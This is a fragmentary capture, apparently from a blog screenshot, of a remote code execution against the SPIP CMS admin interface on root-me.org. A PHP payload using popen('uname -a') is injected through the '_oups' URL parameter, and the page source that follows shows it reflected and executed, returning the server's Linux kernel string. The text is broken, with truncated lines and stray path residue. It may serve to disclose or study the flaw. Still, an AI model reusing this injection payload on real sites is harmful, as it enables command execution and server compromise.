 ot-me.org/ecrire/?exec=article&id_article=1&ajouter=non&tri_liste_aut=statut&deplacer=oui&_oups=%27<?php%20echo%20fread(popen("uname%20-a",%20"r"),%20300);?>%27
Life Loisir DevTools Hack Work ReadMe
ype="hidden" name="_oups" value=" 1/1
a%22,%20%22r%22),%20300);&amp;%3E%27' class='ajax'><img src="../prive/themes/spip/images/auteur-0minirezo-16.png" alt="Trier par statut" width="16" height="16"></a></th>
712 <th class='nom' scope='col' colspan='2'><strong class='on'>Nom</strong></th>
713 <th class='email' scope='col'><a href='./?exec=article&amp;id_article=1&amp;ajouter=non&amp;tri_liste_aut=email&amp;deplacer=oui&amp;_oups=%27%3C&amp;php%20echo%20fread(popen(%22uname
a%22,%20%22r%22),%20300);&amp;%3E%27' class='ajax'>E-mail</a></th>
714 <th class='nombre' scope='col'><a href='./?exec=article&amp;id_article=1&amp;ajouter=non&amp;tri_liste_aut=compteur_articles&amp;deplacer=oui&amp;_oups=%27%3C&amp;php%20echo%20fread(p
a%22,%20%22r%22),%20300);&amp;%3E%27' class='ajax'>Articles</a></th>
715 <th class='action' scope='col'>&nbsp;</th>
716 </tr>
717 </thead>
718 <tbody>
719
720 <tr class="row_odd">
721 <td class='statut'><img src="../prive/themes/spip/images/auteur-0minirezo-16.png" alt="Administrateur" title="Administrateur" width="16" height="16"></td>
722 <td class='nom'><a href="https://www.root-me.org/ecrire/?exec=auteur&amp;id_auteur=1" title="D&#233;veloppement - admin du portail, r&#233;daction d&#039;articles, gestion CTF all th
Ne m&#039;envoyez pas de message pour me demander de l&#039;aide, faite le sur le forum ou sur IRC (...)">g0uZ</a></td>
723 <td class='logo'><a href="https://www.root-me.org/ecrire/?exec=auteur&amp;id_auteur=1" style="background-image:url(../local/cache-vignettes/L54xH40/auton1-95d52.jpg?1590665133)"></a>
724 <td class='email'></td>
725 <td class='nombre'>17 articles<br /><span>271 messages de forum</span></td>
726 <td class='action'>
727
728 </td>
729 </tr>
730
731 </tbody>
732 </table>
733
734
735 </div>
736
737 </div><!--ajaxbloc--> <div class="action"><input type="hidden" name="_oups" value=' Linux www 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
738 '' /><input type="submit" name="annuler_oups" value="Ooops" /></div>
739